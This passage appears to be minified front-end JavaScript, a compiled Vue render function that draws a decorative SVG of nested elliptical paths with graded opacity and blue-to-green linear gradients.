-256.156 255.385 -228.818 321.837 -191.714C388.29 -154.611 444.942 -114.798 482.816 -80.441C501.759 -63.2568 515.962 -47.475 524.353 -34.1117C528.549 -27.4296 531.263 -21.3969 532.411 -16.1298C533.557 -10.8709 533.13 -6.43814 531.134 -2.86156Z",stroke:"url(#paint0_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.0689655",d:"M518.957 19.7028C516.656 23.0917 512.886 25.4612 507.671 26.7955C502.449 28.1319 495.84 28.4117 487.985 27.6582C472.278 26.1514 451.802 20.5347 427.948 11.3107C380.253 -7.13128 319.262 -39.91 256.295 -82.6639C193.329 -125.418 140.363 -170.016 105.628 -207.544C88.2549 -226.314 75.481 -243.273 68.2862 -257.317C64.6886 -264.34 62.5106 -270.586 61.8262 -275.933C61.1429 -281.272 61.9544 -285.65 64.2554 -289.039C66.5565 -292.428 70.3271 -294.798 75.5414 -296.132C80.7638 -297.468 87.373 -297.748 95.2273 -296.995C110.935 -295.488 131.41 -289.871 155.265 -280.647C202.959 -262.205 263.951 -229.427 326.917 -186.673C389.883 -143.919 442.849 -99.3201 477.585 -61.7926C494.958 -43.0228 507.732 -26.0632 514.927 -12.0194C518.524 -4.99698 520.702 1.2493 521.387 6.59641C522.07 11.9352 521.258 16.3139 518.957 19.7028Z",stroke:"url(#paint1_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.103448",d:"M505.052 41.0932C502.464 44.2687 498.502 46.3005 493.191 47.1753C487.872 48.0514 481.263 47.754 473.505 46.3189C457.988 43.4489 438.08 36.069 415.12 24.801C369.215 2.27235 311.312 -35.6974 252.312 -83.7764C193.311 -131.855 144.434 -180.901 113.102 -221.313C97.4304 -241.525 86.1833 -259.534 80.2399 -274.151C77.2679 -281.46 75.6426 -287.873 75.4269 -293.259C75.2115 -298.637 76.4015 -302.928 78.9892 -306.104C81.5768 -309.279 85.5396 -311.311 90.8503 -312.186C96.1694 -313.062 102.778 -312.765 110.536 -311.33C126.053 -308.46 145.961 -301.08 168.921 -289.812C214.827 -267.283 272.729 -229.313 331.73 -181.234C390.73 -133.155 439.607 -84.11 470.94 -43.698C486.611 -23.4854 497.858 -5.47699 503.801 9.14041C506.773 16.4496 508.399 22.862 508.614 28.2484C508.83 33.6264 507.64 37.9177 505.052 41.0932Z",stroke:"url(#paint2_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.137931",d:"M489.525 61.1627C486.67 64.1006 482.545 65.7793 477.179 66.1879C471.803 66.5971 465.246 65.7249 457.642 63.619C442.435 59.4076 423.246 50.3206 401.355 37.0945C357.588 10.6506 303.214 -32.2212 248.629 -85.2595C194.044 -138.298 149.627 -191.416 121.936 -234.405C108.086 -255.907 98.4512 -274.827 93.8044 -289.907C91.4808 -297.447 90.4205 -303.977 90.6751 -309.362C90.9293 -314.738 92.4887 -318.909 95.3433 -321.847C98.1979 -324.785 102.323 -326.464 107.689 -326.872C113.065 -327.281 119.622 -326.409 127.226 -324.303C142.433 -320.092 161.622 -311.005 183.513 -297.779C227.28 -271.335 281.654 -228.463 336.239 -175.425C390.824 -122.387 435.241 -69.2679 462.932 -26.2789C476.782 -4.77743 486.417 14.1427 491.064 29.2225C493.387 36.7629 494.448 43.2925 494.193 48.6772C493.939 54.0536 492.379 58.2248 489.525 61.1627Z",stroke:"url(#paint3_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.172414",d:"M472.497 79.7742C469.397 82.4521 465.142 83.765 459.76 83.7042C454.369 83.6434 447.913 82.2031 440.521 79.4425C425.739 73.9217 407.415 63.1968 386.76 48.1131C345.464 17.9553 295.034 -29.4923 245.279 -87.0862C195.524 -144.68 155.906 -201.468 132.067 -246.707C120.144 -269.333 112.195 -289.021 108.88 -304.449C107.222 -312.163 106.735 -318.76 107.458 -324.102C108.18 -329.436 110.097 -333.455 113.197 -336.133C116.297 -338.811 120.552 -340.124 125.934 -340.063C131.324 -340.002 137.781 -338.562 145.172 -335.801C159.954 -330.281 178.279 -319.556 198.933 -304.472C240.229 -274.314 290.659 -226.867 340.414 -169.273C390.169 -111.679 429.787 -54.8912 453.626 -9.65228C465.55 12.9744 473.499 32.6623 476.813 48.0897C478.471 55.8039 478.958 62.4011 478.235 67.7431C477.514 73.0769 475.596 77.0964 472.497 79.7742Z",stroke:"url(#paint4_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.206897",d:"M454.103 96.8034C450.781 99.2009 446.428 100.138 441.072 99.6083C435.707 99.0779 429.401 97.0803 422.278 93.686C408.033 86.8978 390.713 74.6168 371.452 57.7903C332.942 24.148 286.839 -27.5143 242.293 -89.2255C197.747 -150.937 163.229 -210.961 143.423 -258.106C133.517 -281.685 127.315 -301.991 125.357 -317.649C124.378 -325.478 124.468 -332.093 125.653 -337.351C126.837 -342.602 129.097 -346.439 132.419 -348.836C135.74 -351.234 140.094 -352.171 145.45 -351.641C150.815 -351.111 157.121 -349.113 164.244 -345.719C178.489 -338.931 195.808 -326.65 215.07 -309.823C253.58 -276.181 299.683 -224.519 344.229 -162.808C388.775 -101.096 423.293 -41.0719 443.098 6.0725C453.004 29.6523 459.207 49.958 461.165 65.6157C462.144 73.445 462.054 80.0595 460.868 85.3182C459.684 90.5688 457.424 94.4059 454.103 96.8034Z",stroke:"url(#paint5_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.241379",d:"M434.484 112.137C430.967 114.236 426.548 114.79 421.258 113.796C415.96 112.8 409.852 110.26 403.052 106.258C389.453 98.2543 373.27 84.5104 355.548 66.0692C320.116 29.1986 278.692 -26.2852 239.694 -91.644C200.696 -157.003 171.54 -219.807 155.919 -268.499C148.106 -292.852 143.697 -313.621 143.111 -329.39C142.818 -337.275 143.484 -343.856 145.124 -348.991C146.761 -354.119 149.347 -357.744 152.864 -359.843C156.382 -361.942 160.801 -362.496 166.091 -361.502C171.388 -360.506 177.497 -357.966 184.297 -353.964C197.896 -345.96 214.079 -332.216 231.801 -313.775C267.232 -276.905 308.657 -221.421 347.655 -156.062C386.653 -90.7031 415.808 -27.8986 431.429 20.7926C439.242 45.146 443.652 65.9152 444.237 81.6838C444.53 89.5687 443.864 96.1502 442.225 101.286C440.588 106.413 438.002 110.038 434.484 112.137Z",stroke:"url(#paint6_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.275862",d:"M413.794 125.673C410.107 127.458 405.657 127.624 400.474 126.173C395.283 124.719 389.419 121.656 382.994 117.077C370.144 107.918 355.22 92.8162 339.173 72.9006C307.09 33.0822 270.659 -25.8009 237.506 -94.3099C204.352 -162.819 180.782 -227.926 169.464 -277.793C163.803 -302.735 161.221 -323.809 162.012 -339.569C162.407 -347.449 163.644 -353.948 165.725 -358.92C167.802 -363.886 170.695 -367.272 174.382 -369.056C178.069 -370.841 182.519 -371.007 187.702 -369.556C192.893 -368.102 198.757 -365.04 205.182 -360.46C218.032 -351.301 232.956 -336.199 249.003 -316.284C281.086 -276.465 317.517 -217.582 350.67 -149.073C383.824 -80.5642 407.394 -15.4576 418.712 34.4098C424.373 59.3515 426.955 80.4258 426.164 96.1856C425.769 104.066 424.532 110.564 422.451 115.537C420.374 120.502 417.481 123.889 413.794 125.673Z",stroke:"url(#paint7_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.310345",d:"M392.193 137.328C388.364 138.784 383.916 138.562 378.88 136.664C373.835 134.764 368.261 131.202 362.259 126.08C350.256 115.836 336.705 99.4908 322.455 78.2524C293.964 35.7893 262.804 -26.0449 235.748 -97.1827C208.692 -168.32 190.885 -235.234 183.957 -285.898C180.491 -311.238 179.755 -332.457 181.917 -348.088C182.998 -355.904 184.796 -362.27 187.302 -367.042C189.805 -371.808 192.981 -374.929 196.81 -376.385C200.639 -377.841 205.086 -377.62 210.123 -375.722C215.168 -373.821 220.742 -370.259 226.744 -365.137C238.746 -354.893 252.297 -338.548 266.547 -317.31C295.038 -274.847 326.199 -213.012 353.255 -141.875C380.311 -70.7369 398.118 -3.82368 405.046 46.8403C408.511 72.1805 409.247 93.3998 407.086 109.031C406.005 116.846 404.207 123.212 401.7 127.985C399.198 132.75 396.021 135.872 392.193 137.328Z",stroke:"url(#paint8_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.344828",d:"M369.848 147.027C365.907 148.144 361.495 147.536 356.643 145.206C351.783 142.873 346.541 138.839 341.008 133.213C329.944 121.962 317.869 104.498 305.525 82.0988C280.843 37.3141 255.19 -27.0006 234.437 -100.226C213.684 -173.451 201.777 -241.662 199.291 -292.737C198.047 -318.282 199.163 -339.485 202.679 -354.868C204.437 -362.56 206.783 -368.745 209.696 -373.281C212.604 -377.81 216.04 -380.643 219.982 -381.759C223.923 -382.876 228.334 -382.268 233.186 -379.938C238.046 -377.605 243.289 -373.571 248.821 -367.945C259.885 -356.695 271.96 -339.23 284.305 -316.831C308.986 -272.046 334.639 -207.731 355.392 -134.506C376.145 -61.2811 388.052 6.92942 390.539 58.0045C391.782 83.5503 390.666 104.753 387.151 120.136C385.393 127.828 383.046 134.013 380.133 138.549C377.225 143.078 373.789 145.91 369.848 147.027Z",stroke:"url(#paint9_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.37931",d:"M346.933 154.716C342.91 155.485 338.568 154.494 333.938 151.751C329.3 149.003 324.429 144.527 319.408 138.441C309.366 126.268 298.859 107.818 288.514 84.4282C267.829 37.6628 247.88 -28.643 233.587 -103.398C219.295 -178.154 213.379 -247.142 215.353 -298.24C216.341 -323.797 219.3 -344.821 224.143 -359.839C226.565 -367.349 229.442 -373.306 232.739 -377.571C236.031 -381.829 239.701 -384.351 243.724 -385.121C247.748 -385.89 252.089 -384.899 256.72 -382.155C261.358 -379.408 266.229 -374.932 271.25 -368.845C281.291 -356.673 291.798 -338.223 302.144 -314.833C322.828 -268.067 342.778 -201.762 357.07 -127.006C371.362 -52.2511 377.279 16.7376 375.304 67.835C374.317 93.392 371.357 114.417 366.514 129.435C364.092 136.944 361.216 142.901 357.919 147.166C354.627 151.424 350.957 153.947 346.933 154.716Z",stroke:"url(#paint10_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.413793",d:"M323.625 160.35C319.55 160.765 315.311 159.4 310.937 156.263C306.557 153.122 302.094 148.239 297.623 141.738C288.68 128.736 279.822 109.441 271.554 85.238C255.024 36.8478 240.929 -30.9444 233.207 -106.661C225.484 -182.377 225.603 -251.619 232.023 -302.35C235.235 -327.724 240.016 -348.411 246.149 -362.949C249.216 -370.219 252.601 -375.903 256.257 -379.864C259.908 -383.819 263.783 -386.012 267.859 -386.428C271.934 -386.843 276.173 -385.478 280.546 -382.341C284.927 -379.2 289.39 -374.316 293.861 -367.815C302.803 -354.814 311.662 -335.519 319.93 -311.316C336.46 -262.926 350.555 -195.133 358.277 -119.417C365.999 -43.7005 365.881 25.5414 359.46 76.2723C356.249 101.646 351.468 122.333 345.335 136.871C342.268 144.141 338.883 149.825 335.227 153.786C331.576 157.741 327.7 159.934 323.625 160.35Z",stroke:"url(#paint11_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.448276",d:"M300.105 163.903C296.009 163.961 291.905 162.232 287.822 158.726C283.731 155.214 279.711 149.961 275.824 143.095C268.048 129.364 260.905 109.37 254.778 84.5383C242.529 34.8916 234.396 -33.8711 233.302 -109.972C232.208 -186.074 238.361 -255.042 249.179 -305.02C254.589 -330.017 261.155 -350.209 268.532 -364.158C272.221 -371.132 276.088 -376.499 280.076 -380.127C284.057 -383.749 288.11 -385.596 292.205 -385.655C296.301 -385.713 300.405 -383.984 304.489 -380.478C308.579 -376.966 312.599 -371.713 316.487 -364.847C324.262 -351.116 331.405 -331.122 337.532 -306.29C349.782 -256.644 357.914 -187.881 359.008 -111.779C360.102 -35.678 353.949 33.29 343.132 83.2683C337.721 108.265 331.156 128.457 323.778 142.406C320.089 149.381 316.222 154.747 312.234 158.375C308.253 161.997 304.201 163.844 300.105 163.903Z",stroke:"url(#paint12_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.482759",d:"M276.554 165.364C272.469 165.065 268.532 162.985 264.769 159.136C261 155.282 257.454 149.698 254.179 142.519C247.63 128.163 242.257 107.622 238.317 82.351C230.441 31.8256 228.333 -37.3843 233.876 -113.291C239.419 -189.199 251.559 -257.368 266.691 -306.213C274.26 -330.644 282.56 -350.186 291.125 -363.439C295.408 -370.066 299.728 -375.075 304.017 -378.341C308.299 -381.602 312.497 -383.089 316.582 -382.791C320.667 -382.492 324.605 -380.412 328.367 -376.563C332.136 -372.709 335.683 -367.125 338.957 -359.946C345.506 -345.59 350.88 -325.049 354.819 -299.778C362.695 -249.252 364.804 -180.043 359.261 -104.135C353.718 -28.2283 341.577 39.941 326.445 88.7863C318.877 113.217 310.576 132.759 302.011 146.012C297.728 152.639 293.408 157.648 289.12 160.914C284.838 164.176 280.64 165.662 276.554 165.364Z",stroke:"url(#paint13_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.517241",d:"M253.157 164.739C249.113 164.086 245.372 161.67 241.959 157.508C238.541 153.34 235.494 147.468 232.858 140.031C227.585 125.159 224.022 104.228 222.301 78.7097C218.858 27.6902 222.79 -41.4401 234.927 -116.575C247.065 -191.71 265.1 -258.562 284.432 -305.903C294.101 -329.581 304.073 -348.325 313.761 -360.781C318.605 -367.009 323.345 -371.623 327.902 -374.503C332.452 -377.379 336.763 -378.494 340.807 -377.841C344.851 -377.187 348.592 -374.771 352.005 -370.61C355.423 -366.441 358.47 -360.569 361.106 -353.133C366.379 -338.26 369.942 -317.329 371.664 -291.811C375.106 -240.792 371.175 -171.661 359.037 -96.5262C346.9 -21.391 328.864 45.4608 309.532 92.8014C299.863 116.479 289.891 135.224 280.204 147.68C275.36 153.908 270.619 158.522 266.062 161.402C261.512 164.277 257.201 165.392 253.157 164.739Z",stroke:"url(#paint14_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.551724",d:"M230.093 162.05C226.122 161.047 222.606 158.314 219.568 153.87C216.526 149.42 214.003 143.305 212.025 135.667C208.068 120.391 206.343 99.2293 206.852 73.6584C207.87 22.5329 217.811 -45.9917 236.451 -119.783C255.091 -193.575 278.884 -258.6 302.268 -304.076C313.964 -326.821 325.532 -344.625 336.268 -356.189C341.637 -361.971 346.761 -366.154 351.552 -368.626C356.335 -371.094 360.727 -371.829 364.699 -370.826C368.67 -369.823 372.187 -367.09 375.224 -362.647C378.266 -358.196 380.789 -352.081 382.767 -344.443C386.724 -329.168 388.449 -308.006 387.94 -282.435C386.923 -231.309 376.981 -162.785 358.341 -88.9934C339.701 -15.2019 315.908 49.8236 292.524 95.2992C280.828 118.044 269.26 135.848 258.524 147.412C253.155 153.195 248.031 157.378 243.24 159.85C238.457 162.318 234.065 163.053 230.093 162.05Z",stroke:"url(#paint15_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.586207",d:"M207.541 157.333C203.672 155.988 200.407 152.959 197.769 148.268C195.126 143.569 193.145 137.257 191.84 129.476C189.23 113.914 189.356 92.6819 192.092 67.2526C197.561 16.4104 213.437 -50.987 238.437 -122.873C263.438 -194.759 292.808 -257.463 320.067 -300.728C333.7 -322.367 346.776 -339.095 358.479 -349.68C364.331 -354.972 369.801 -358.693 374.789 -360.738C379.769 -362.779 384.208 -363.129 388.077 -361.783C391.946 -360.438 395.211 -357.409 397.849 -352.718C400.492 -348.019 402.473 -341.707 403.778 -333.926C406.388 -318.364 406.262 -297.132 403.526 -271.703C398.057 -220.86 382.181 -153.463 357.18 -81.577C332.18 -9.69095 302.81 53.0134 275.551 96.2778C261.918 117.917 248.842 134.645 237.139 145.23C231.287 150.522 225.817 154.243 220.829 156.288C215.849 158.329 211.41 158.679 207.541 157.333Z",stroke:"url(#paint16_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.62069",d:"M185.676 150.64C181.939 148.963 178.951 145.661 176.731 140.758C174.509 135.846 173.085 129.386 172.463 121.521C171.22 105.79 173.196 84.6502 178.137 59.5561C188.017 9.38401 209.707 -56.3732 240.877 -125.807C272.047 -195.24 306.771 -255.146 337.697 -295.87C353.164 -316.239 367.648 -331.764 380.229 -341.288C386.52 -346.05 392.294 -349.28 397.441 -350.882C402.58 -352.482 407.033 -352.444 410.77 -350.766C414.507 -349.088 417.495 -345.787 419.714 -340.883C421.937 -335.972 423.361 -329.512 423.982 -321.646C425.226 -305.916 423.25 -284.776 418.309 -259.682C408.429 -209.51 386.739 -143.752 355.569 -74.3188C324.399 -4.88523 289.675 55.0207 258.749 95.7448C243.281 116.113 228.798 131.638 216.217 141.162C209.926 145.925 204.152 149.154 199.005 150.757C193.866 152.357 189.413 152.318 185.676 150.64Z",stroke:"url(#paint17_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.655172",d:"M164.668 142.041C161.091 140.044 158.402 136.494 156.618 131.416C154.832 126.33 153.977 119.77 154.043 111.88C154.175 96.1011 157.986 75.2139 165.096 50.6459C179.311 1.52589 206.649 -62.0908 243.752 -128.543C280.856 -194.996 320.668 -251.648 355.026 -289.522C372.21 -308.464 387.992 -322.668 401.355 -331.059C408.037 -335.255 414.07 -337.969 419.337 -339.117C424.596 -340.263 429.028 -339.836 432.605 -337.84C436.182 -335.843 438.871 -332.293 440.654 -327.215C442.441 -322.129 443.295 -315.569 443.229 -307.679C443.097 -291.9 439.287 -271.013 432.177 -246.445C417.962 -197.325 390.624 -133.708 353.52 -67.2553C316.417 -0.802615 276.604 55.849 242.247 93.7228C225.063 112.666 209.281 126.869 195.918 135.26C189.236 139.456 183.203 142.171 177.936 143.318C172.677 144.464 168.244 144.038 164.668 142.041Z",stroke:"url(#paint18_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.689655",d:"M144.679 131.615C141.29 129.314 138.92 125.543 137.586 120.329C136.25 115.106 135.97 108.497 136.723 100.643C138.23 84.9353 143.847 64.4596 153.071 40.6049C171.513 -7.08936 204.292 -68.0813 247.046 -131.047C289.799 -194.013 334.398 -246.979 371.926 -281.715C390.695 -299.088 407.655 -311.862 421.699 -319.057C428.721 -322.654 434.967 -324.832 440.315 -325.517C445.653 -326.2 450.032 -325.388 453.421 -323.087C456.81 -320.786 459.179 -317.016 460.514 -311.801C461.85 -306.579 462.13 -299.97 461.376 -292.116C459.87 -276.408 454.253 -255.932 445.029 -232.078C426.587 -184.383 393.808 -123.392 351.054 -60.4255C308.3 2.54059 263.702 55.5067 226.174 90.2419C207.405 107.615 190.445 120.389 176.401 127.584C169.379 131.181 163.132 133.359 157.785 134.044C152.447 134.727 148.068 133.916 144.679 131.615Z",stroke:"url(#paint19_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.724138",d:"M125.864 119.458C122.689 116.871 120.657 112.908 119.782 107.597C118.906 102.278 119.203 95.6695 120.639 87.9108C123.509 72.3946 130.889 52.4863 142.157 29.5262C164.685 -16.3792 202.655 -74.2821 250.734 -133.282C298.813 -192.282 347.858 -241.16 388.27 -272.492C408.483 -288.164 426.491 -299.411 441.109 -305.354C448.418 -308.326 454.83 -309.951 460.217 -310.167C465.595 -310.382 469.886 -309.192 473.061 -306.605C476.237 -304.017 478.269 -300.054 479.143 -294.744C480.02 -289.424 479.722 -282.816 478.287 -275.057C475.417 -259.541 468.037 -239.633 456.769 -216.673C434.241 -170.767 396.271 -112.864 348.192 -53.8642C300.113 5.13597 251.068 54.0135 210.655 85.3458C190.443 101.017 172.435 112.264 157.817 118.207C150.508 121.179 144.096 122.805 138.709 123.02C133.331 123.236 129.04 122.046 125.864 119.458Z",stroke:"url(#paint20_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.758621",d:"M108.371 105.681C105.434 102.826 103.755 98.7012 103.346 93.3344C102.937 87.9592 103.809 81.4019 105.915 73.7978C110.127 58.5906 119.214 39.4014 132.44 17.5107C158.884 -26.2565 201.755 -80.6298 254.794 -135.215C307.832 -189.8 360.951 -234.217 403.94 -261.908C425.441 -275.758 444.361 -285.393 459.441 -290.04C466.981 -292.363 473.511 -293.424 478.896 -293.169C484.272 -292.915 488.443 -291.356 491.381 -288.501C494.319 -285.646 495.998 -281.522 496.406 -276.155C496.816 -270.78 495.943 -264.222 493.838 -256.618C489.626 -241.411 480.539 -222.222 467.313 -200.331C440.869 -156.564 397.997 -102.191 344.959 -47.6053C291.921 6.98006 238.802 51.397 195.813 79.088C174.312 92.9379 155.391 102.573 140.312 107.219C132.771 109.543 126.242 110.603 120.857 110.349C115.481 110.095 111.309 108.535 108.371 105.681Z",stroke:"url(#paint21_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.793103",d:"M92.336 90.4025C89.6581 87.3027 88.3453 83.0474 88.406 77.6654C88.4668 72.275 89.9072 65.8186 92.6678 58.427C98.1886 43.6448 108.913 25.3205 123.997 4.66593C154.155 -36.63 201.603 -87.0599 259.196 -136.815C316.79 -186.57 373.578 -226.188 418.817 -250.027C441.444 -261.95 461.131 -269.899 476.559 -273.214C484.273 -274.872 490.87 -275.359 496.212 -274.636C501.546 -273.914 505.565 -271.997 508.243 -268.897C510.921 -265.798 512.234 -261.542 512.173 -256.16C512.113 -250.77 510.672 -244.313 507.912 -236.922C502.391 -222.14 491.666 -203.815 476.582 -183.161C446.424 -141.865 398.977 -91.435 341.383 -41.68C283.789 8.07504 227.001 47.6934 181.763 71.5322C159.136 83.4554 139.448 91.4045 124.021 94.7193C116.306 96.3769 109.709 96.8641 104.367 96.1412C99.0334 95.4194 95.0139 93.5023 92.336 90.4025Z",stroke:"url(#paint22_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.827586",d:"M77.8839 73.757C75.4863 70.4356 74.5494 66.082 75.0789 60.7258C75.6093 55.3612 77.6069 49.0549 81.0012 41.932C87.7894 27.6872 100.07 10.3675 116.897 -8.89392C150.539 -47.4043 202.202 -93.5069 263.913 -138.053C325.624 -182.599 385.648 -217.117 432.793 -236.923C456.373 -246.828 476.678 -253.031 492.336 -254.989C500.165 -255.968 506.78 -255.878 512.039 -254.692C517.289 -253.508 521.126 -251.248 523.524 -247.927C525.921 -244.606 526.858 -240.252 526.329 -234.896C525.798 -229.531 523.801 -223.225 520.406 -216.102C513.618 -201.857 501.337 -184.537 484.511 -165.276C450.868 -126.766 399.206 -80.6631 337.495 -36.1171C275.784 8.42898 215.759 42.9472 168.615 62.7525C145.035 72.6583 124.729 78.8612 109.072 80.8189C101.242 81.7977 94.6277 81.7081 89.369 80.5224C84.1185 79.3385 80.2814 77.0784 77.8839 73.757Z",stroke:"url(#paint23_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.862069",d:"M65.1278 55.8877C63.0288 52.37 62.4749 47.9513 63.4693 42.6617C64.4652 37.3637 67.0048 31.2555 71.007 24.4556C79.0108 10.8567 92.7547 -5.32689 111.196 -23.0484C148.067 -58.4801 203.55 -99.9047 268.909 -138.903C334.268 -177.901 397.072 -207.056 445.764 -222.677C470.117 -230.49 490.886 -234.9 506.655 -235.485C514.54 -235.778 521.121 -235.112 526.257 -233.473C531.384 -231.836 535.009 -229.25 537.108 -225.732C539.207 -222.214 539.761 -217.796 538.767 -212.506C537.771 -207.208 535.231 -201.1 531.229 -194.3C523.225 -180.701 509.481 -164.517 491.04 -146.796C454.17 -111.364 398.686 -69.9397 333.327 -30.9416C267.968 8.05644 205.164 37.2118 156.473 52.8328C132.119 60.6458 111.35 65.0554 95.5813 65.6409C87.6965 65.9337 81.1149 65.2679 75.9796 63.6284C70.8522 61.9914 67.2267 59.4054 65.1278 55.8877Z",stroke:"url(#paint24_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.896552",d:"M54.1664 36.947C52.3821 33.2598 52.2153 28.8096 53.6669 23.6267C55.1208 18.4358 58.1832 12.5721 62.7628 6.1469C71.9214 -6.70274 87.0234 -21.6268 106.939 -37.6737C146.757 -69.7571 205.641 -106.188 274.149 -139.342C342.658 -172.495 407.765 -196.065 457.632 -207.383C482.574 -213.044 503.649 -215.627 519.408 -214.836C527.289 -214.44 533.787 -213.203 538.76 -211.122C543.725 -209.045 547.112 -206.153 548.896 -202.465C550.68 -198.778 550.847 -194.328 549.395 -189.145C547.941 -183.954 544.879 -178.09 540.3 -171.665C531.141 -158.816 516.039 -143.892 496.123 -127.845C456.305 -95.7613 397.422 -59.3301 328.913 -26.1768C260.404 6.97644 195.297 30.5471 145.43 41.865C120.488 47.5257 99.4138 50.1083 83.654 49.3173C75.7737 48.9218 69.2752 47.6849 64.3023 45.604C59.3371 43.5264 55.9508 40.6343 54.1664 36.947Z",stroke:"url(#paint25_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.931035",d:"M45.0873 17.0955C43.6311 13.2668 43.8529 8.81905 45.7507 3.7824C47.6515 -1.2621 51.2132 -6.8365 56.3354 -12.8382C66.5791 -24.8407 82.9244 -38.3917 104.163 -52.6418C146.626 -81.1327 208.46 -112.293 279.598 -139.349C350.736 -166.406 417.649 -184.212 468.313 -191.141C493.653 -194.606 514.872 -195.342 530.503 -193.181C538.319 -192.1 544.685 -190.301 549.458 -187.795C554.223 -185.292 557.344 -182.116 558.8 -178.287C560.257 -174.459 560.035 -170.011 558.137 -164.974C556.236 -159.93 552.675 -154.355 547.552 -148.354C537.309 -136.351 520.963 -122.8 499.725 -108.55C457.262 -80.0591 395.428 -48.8985 324.29 -21.8424C253.152 5.21378 186.239 23.0203 135.575 29.9489C110.235 33.4143 89.0154 34.1503 73.3846 31.9888C65.5687 30.9079 59.2028 29.1093 54.4301 26.603C49.6649 24.1005 46.5435 20.9243 45.0873 17.0955Z",stroke:"url(#paint26_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.965517",d:"M37.964 -3.50062C36.8471 -7.4417 37.4556 -11.8532 39.7852 -16.7053C42.1184 -21.5649 46.1524 -26.8077 51.7782 -32.3401C63.029 -43.4041 80.4931 -55.479 102.893 -67.8238C147.677 -92.5054 211.992 -118.158 285.217 -138.911C358.442 -159.664 426.653 -171.571 477.728 -174.058C503.274 -175.301 524.476 -174.185 539.859 -170.67C547.551 -168.912 553.736 -166.565 558.272 -163.652C562.801 -160.744 565.634 -157.308 566.751 -153.367C567.868 -149.426 567.259 -145.014 564.93 -140.162C562.597 -135.303 558.563 -130.06 552.937 -124.527C541.686 -113.463 524.222 -101.388 501.822 -89.0437C457.038 -64.3621 392.723 -38.7094 319.498 -17.9562C246.273 2.79688 178.062 14.7038 126.987 17.1903C101.441 18.434 80.2385 17.3179 64.8556 13.8022C57.1636 12.0443 50.9787 9.69772 46.4427 6.78492C41.9137 3.87666 39.081 0.440467 37.964 -3.50062Z",stroke:"url(#paint27_linear_587_15)","stroke-width":"2"}}),C("path",{attrs:{d:"M32.8536 -24.6661C32.0844 -28.6895 33.0751 -33.0312 35.8187 -37.6618C38.5665 -42.2996 43.0421 -47.1708 49.1287 -52.1918C61.301 -62.2332 79.7511 -72.7401 103.141 -83.0856C149.907 -103.77 216.212 -123.72 290.968 -138.012C365.723 -152.304 434.712 -158.221 485.809 -156.246C511.366 -155.259 532.391 -152.299 547.409 -147.456C554.918 -145.034 560.875 -142.158 565.14 -138.861C569.398 -135.569 571.921 -131.899 572.69 -127.875C573.459 -123.852 572.469 -119.51 569.725 -114.88C566.977 -110.242 562.501 -105.371 556.415 -100.35C544.243 -90.3082 525.793 -79.8013 502.402 -69.4558C455.637 -48.7713 389.331 -28.8216 314.576 -14.5295C239.821 -0.237289 170.832 5.67939 119.734 3.70496C94.1775 2.71743 73.1528 -0.242398 58.1348 -5.08537C50.6253 -7.50702 44.6684 -10.3837 40.4035 -13.6808C36.1453 -16.9727 33.6228 -20.6427 32.8536 -24.6661Z",stroke:"url(#paint28_linear_587_15)","stroke-width":"2"}})]),C("defs",[C("linearGradient",{attrs:{id:"paint0_linear_587_15",x1:"322.325",y1:"-192.587",x2:"260.062",y2:"-81.0731",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint1_linear_587_15",x1:"327.479",y1:"-187.5",x2:"255.734",y2:"-81.8365",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint2_linear_587_15",x1:"332.361",y1:"-182.009",x2:"251.68",y2:"-83.0012",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint3_linear_587_15",x1:"336.936",y1:"-176.142",x2:"247.932",y2:"-84.5423",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint4_linear_587_15",x1:"341.171",y1:"-169.926",x2:"244.523",y2:"-86.4325",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint5_linear_587_15",x1:"345.04",y1:"-163.393",x2:"241.482",y2:"-88.6402",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428C